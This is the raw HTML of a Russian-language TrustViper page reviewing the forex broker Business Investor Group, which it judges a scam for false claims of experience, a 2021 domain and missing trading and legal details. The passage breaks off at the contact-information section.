<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/business-investor-group\/"},"url":"https:\/\/trust-viper.com\/review\/business-investor-group\/","headline":"Обзор брокера Business Investor Group и отзывы клиентов компании","datePublished":"2022-06-15T13:35:59+03:00","dateModified":"2024-09-17T19:02:52+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2022\/06\/businessinvestorgroup-logo.png","width":703,"height":323},"description":"Заработок на инвестициях и трейдинге, становится все популярнее среди жителей нашей страны. Это не удивительно, ведь в период кризиса, именно данные ниши способны приносить стабильно высокий доход, и обеспечивать финансовую независимость. Однако, с учетом наплыва новичков в данную сферу деятельности, аферисты также активизировались и создают массу проектов для развода","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-13115">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Брокер Business investor group (Бизнес Инвестор Групп) – обзор форекс-мошенника, отзывы трейдеров о СКАМ-проекте | TrustViper : https://trust-viper.com" title="Брокер Business investor group (Бизнес Инвестор Групп) – обзор форекс-мошенника, отзывы трейдеров о СКАМ-проекте | TrustViper"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Обзор брокера Business Investor Group и отзывы клиентов компании</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Обзор брокера Business Investor Group и отзывы клиентов компании</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2022/06/businessinvestorgroup-logo.png" alt="Брокер Business investor group (Бизнес Инвестор Групп) – обзор форекс-мошенника, отзывы трейдеров о СКАМ-проекте | TrustViper : https://trust-viper.com" title="Брокер Business investor group (Бизнес Инвестор Групп) – обзор форекс-мошенника, отзывы трейдеров о СКАМ-проекте | TrustViper">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Fbusiness-investor-group%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Fbusiness-investor-group%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fbusiness-investor-group%2F&amp;title=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%B0%20Business%20Investor%20Group%20%D0%B8%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8&amp;summary=%D0%97%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BE%D0%BA%20%D0%BD%D0%B0%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%85%20%D0%B8%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3%D0%B5%2C%20%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%81%D1%8F%20%D0%B2%D1%81%D0%B5%20%D0%BF%D0%BE%D0%BF%D1%83%D0%BB%D1%8F%D1%80%D0%BD%D0%B5%D0%B5%20%D1%81%D1%80%D0%B5%D0%B4%D0%B8%20%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20%D0%BD%D0%B0%D1%88%D0%B5%D0%B9%20%D1%81%D1%82%D1%80%D0%B0%D0%BD%D1%8B.%20%D0%AD%D1%82%D0%BE%20%D0%BD%D0%B5%20%D1%83%D0%B4%D0%B8%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%2C%20%D0%B2%D0%B5%D0%B4%D1%8C%20%D0%B2%20%D0%BF%D0%B5%D1%80%D0%B8%D0%BE%D0%B4%20%D0%BA%D1%80%D0%B8%D0%B7%D0%B8%D1%81%D0%B0%2C%20%D0%B8%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%BD%D0%B8%D1%88%D0%B8%20%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D0%BD%D1%8B%20%D0%BF%D1%80%D0%B8%D0%BD%D0%BE%D1%81%D0%B8%D1%82%D1%8C%20%D1%81%D1%82%D0%B0%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%20%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%B8%D0%B9%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%2C%20%D0%B8%20%D0%BE%D0%B1%D0%B5%D1%81%D0%BF%D0%B5%D1%87%D0%B8%D0%B2%D0%B0%D1%82%D1%8C%20%D1%84%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D0%BE%D0%B2%D1%83%D1%8E%20%D0%BD%D0%B5%D0%B7%D0%B0%D0%B2%D0%B8%D1%81%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C.%20%D0%9E%D0%B4%D0%BD%D0%B0%D0%BA%D0%BE%2C%20%D1%81%20%D1%83%D1%87%D0%B5%D1%82%D0%BE%D0%BC%20%D0%BD%D0%B0%D0%BF%D0%BB%D1%8B%D0%B2%D0%B0%20%D0%BD%D0%BE%D0%B2%D0%B8%D1%87%D0%BA%D0%BE%D0%B2%20%D0%B2%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%83%D1%8E%20%D1%81%D1%84%D0%B5%D1%80%D1%83%20%D0%B4%D0%B5%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D0%B8%2C%20%D0%B0%D1%84%D0%B5%D1%80%D0%B8%D1%81%D1%82%D1%8B%20%D1%82%D0%B0%D0%BA%D0%B6%D0%B5%20%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%D0%B8%D0%B7%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BB%D0%B8%D1%81%D1%8C%20%D0%B8%20%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D1%8E%D1%82%20%D0%BC%D0%B0%D1%81%D1%81%D1%83%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%BE%D0%B2%20%D0%B4%D0%BB%D1%8F%20%D1%80%D0%B0%D0%B7%D0%B2%D0%BE%D0%B4%D0%B0%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B5%D1%80%D0%BE%D0%B2%20%D0%B8%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%BE%D0%B2.%20%D0%A1%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F%20%D0%BC%D1%8B%20%D0%BF%D0%BE%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B8%D0%BC%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fbusiness-investor-group%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">Заработок на инвестициях и трейдинге, становится все популярнее среди жителей нашей страны. Это не удивительно, ведь в период кризиса, именно данные ниши способны приносить стабильно высокий доход, и обеспечивать финансовую независимость. Однако, с учетом наплыва новичков в данную сферу деятельности, аферисты также активизировались и создают массу проектов для развода трейдеров и инвесторов. Сегодня мы поговорим про очередной лохотрон, работающий под названием </span><span style="font-weight: 400;">Business investor group. </span><span style="font-weight: 400;">Наши эксперты расскажут, какие признаки мошенника можно найти на данном портале, как аферисты разводят своих клиентов, и что нужно делать, чтобы </span><a href="/review-category/investicionnie-kompanii/brokeri/"><span style="font-weight: 400;">поиск надёжного брокера</span></a><span style="font-weight: 400;"> не привел Вас в руки СКАМщиков. </span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Название компании</span></td>
<td><span style="font-weight: 400;">Business investor group</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">URL адрес</span></td>
<td><span style="font-weight: 400;">businessinvestorgroup com</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Дата запуска проекта </span></td>
<td><span style="font-weight: 400;">2021 </span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Адрес электронной почты</span></td>
<td><span style="font-weight: 400;">support@</span><span style="font-weight: 400;">businessinvestorgroup.com</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Телефонный номер</span></td>
<td><span style="font-weight: 400;">+79900032128</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Адрес офиса компании</span></td>
<td><span style="font-weight: 400;">Не указан</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Список услуг</span></td>
<td><span style="font-weight: 400;">Инвестиции, Трейдинг</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Доступные активы</span></td>
<td><span style="font-weight: 400;">Форекс, CFD</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Юридические сведения</span></td>
<td><span style="font-weight: 400;">Отсутствуют</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Выводы от TrustViper</span></td>
<td><span style="font-weight: 400;">Проект &#8211; мошенник</span></td>
</tr>
</tbody>
</table>
<h2><span style="font-weight: 400;">Обзор портала </span><span style="font-weight: 400;">Business Investor Group</span></h2>
<p><span style="font-weight: 400;">Каждый действующий аферист, стремится создать иллюзию надежной компании. Поэтому, сайты-лохотроны, обычно, выглядят достаточно правдоподобно, рассказывая клиентам о массе преимуществ сотрудничества, наличии лицензий, многолетнем опыте работы и т.д. </span><span style="font-weight: 400;">Бизнес Инвестор Групп</span><span style="font-weight: 400;"> – не исключение. </span></p>
<p><img loading="lazy" class="alignnone size-large wp-image-13118" src="https://trustviper.com/wp-content/uploads/2022/06/businessinvestorgroup-sajt-1024x543.png" alt="" width="1024" height="543" srcset="https://trust-viper.com/wp-content/uploads/2022/06/businessinvestorgroup-sajt-1024x543.png 1024w, https://trust-viper.com/wp-content/uploads/2022/06/businessinvestorgroup-sajt-300x159.png 300w, https://trust-viper.com/wp-content/uploads/2022/06/businessinvestorgroup-sajt-150x80.png 150w, https://trust-viper.com/wp-content/uploads/2022/06/businessinvestorgroup-sajt-768x408.png 768w, https://trust-viper.com/wp-content/uploads/2022/06/businessinvestorgroup-sajt-1536x815.png 1536w, https://trust-viper.com/wp-content/uploads/2022/06/businessinvestorgroup-sajt-848x450.png 848w, https://trust-viper.com/wp-content/uploads/2022/06/businessinvestorgroup-sajt-360x191.png 360w, https://trust-viper.com/wp-content/uploads/2022/06/businessinvestorgroup-sajt-263x140.png 263w, https://trust-viper.com/wp-content/uploads/2022/06/businessinvestorgroup-sajt-50x27.png 50w, https://trust-viper.com/wp-content/uploads/2022/06/businessinvestorgroup-sajt-25x13.png 25w, https://trust-viper.com/wp-content/uploads/2022/06/businessinvestorgroup-sajt.png 1568w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p><span style="font-weight: 400;">Компания утверждает, что является надежным представителем рынка Форекс, который обеспечивает лучшие торговые условия для трейдеров, работающих на лимитах любого уровня. Брокер обещает предоставить широкое кредитное плечо, низкие спреды, выгодную систему комиссионных, доступ к торговым сигналам и т.д. </span></p>
<p><span style="font-weight: 400;">К свои главным преимуществам </span><span style="font-weight: 400;">businessinvestorgroup </span><span style="font-weight: 400;">относят</span><span style="font-weight: 400;">: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Восьмилетний стаж работы;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Сотни тысяч довольных клиентов;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Выгодную бонусную программу;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Возможность зарабатывать в автоматическом режиме;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Доступ к технической поддержке 24/7. </span></li>
</ul>
<p><span style="font-weight: 400;">На самом же деле, заявленные преимущества – это лишь рекламная кампания, которая не имеет ничего общего с реальностью. Например, заявленный восьмилетний стаж работы разбивается об тот факт, что сайт </span><span style="font-weight: 400;">businessinvestorgroup com </span><span style="font-weight: 400;">создан лишь в 2021-ом году, а заявления о сотнях тысяч довольных клиентов, никак не коррелируют с тем фактом, что трафик сайта не превышал 20-ти посещений за день. Что касается «выгодной бонусной программы», то про неё брокер и вовсе забывает рассказать, есть только заявление, что она есть, но подробностей о ее реализации найти нам не удалось.  Кроме того, на сайте компании было обнаружено множество дополнительных фактов обмана пользователей, сведения о которых мы предоставим далее в статье. </span></p>
<h2><span style="font-weight: 400;">Торговые условия на </span><span style="font-weight: 400;">Business Investor Group</span></h2>
<p><span style="font-weight: 400;">Один из примечательных моментов, на который мы сразу же обратили внимание – это предлагаемые брокером торговые условия. В них, по сути, брокер не указывает никакой важной информации, не предоставляя ни размеров действующих спредов, ни информации о свопах и реквотах. Кроме того, не ясно даже какая формула исполнения ордеров используется дилинговым центром. Всё, что сообщается трейдеру, это возможность выбрать один из трех типов аккаунтов, которые напрямую зависят от суммы депозита: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Старт. Минимальный депозит – 100 долларов. Доступна торговля исключительно валютными парами. Кредитное плечо – 1:50. Из преимуществ доступна лишь связь с технической поддержкой. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Стандарт. Минимальный депозит – 1000 долларов. Данный тип профиля позволяет торговать акциями и индексами. Кредитное плечо 1:100. Трейдеру предоставляется доступ к торговым сигналам и аналитическим данным. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Профессионал. Минимальный депозит – 5000 долларов. Из преимуществ – доступ к торговле металлами и криптовалютами, кредитное плечо 1:300, возможность составления индивидуального торгового плана. </span></li>
</ul>
<p><span style="font-weight: 400;">Более никакой информации про условия торговли нет. Профессиональный трейдер, знакомы с нюансами биржевой торговли, увидев такие предложения, сразу поймет, что перед ним мошенник, однако новички все же могут повестись на обещания брокера. </span></p>
<h2><span style="font-weight: 400;">Контактная информация</span></h2>
